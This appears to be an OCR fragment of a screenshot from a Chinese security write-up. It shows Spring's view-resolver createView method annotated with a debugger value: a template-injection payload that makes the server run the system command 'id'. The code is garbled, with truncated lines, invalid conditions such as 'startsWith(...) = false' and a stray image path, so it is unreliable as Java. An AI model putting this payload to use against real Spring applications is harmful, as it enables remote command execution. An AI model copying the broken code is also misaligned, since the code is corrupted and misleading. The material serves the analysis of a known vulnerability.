 protected View createView(String viewName, Locale locale) throws Exception { viewName: "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id"
// If this resolver is not supposed to handle the given view,
// return null to pass on to the next resolver in the chain.
if (!canHandle(viewName, locale)) { viewName: "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::.x/wel
return null;
}
// Check for special "redirect:" prefix.
if (viewName.startsWith(REDIRECT_URL_PREFIX) = false ) {
String redirectUrl = viewName.substring(REDIRECT_URL_PREFIX.length());
RedirectView view = new RedirectView(redirectUrl,
isRedirectContextRelative(), isRedirectHttp10Compatible());
String[] hosts = getRedirectHosts();
if (hosts != null) {
view.setHosts(hosts);
}
return applyLifecycleMethods(REDIRECT_URL_PREFIX, view);
}
// Check for special "forward:" prefix.
if (viewName.startsWith(FORWARD_URL_PREFIX) = false ) {
String forwardUrl = viewName.substring(FORWARD_URL_PREFIX.length());
InternalResourceView view = new InternalResourceView(forwardUrl);
return applyLifecycleMethods(FORWARD_URL_PREFIX, view);
}
// Else fall back to superclass implementation: calling loadView.
return super.createView(viewName, locale);
}
雷神众测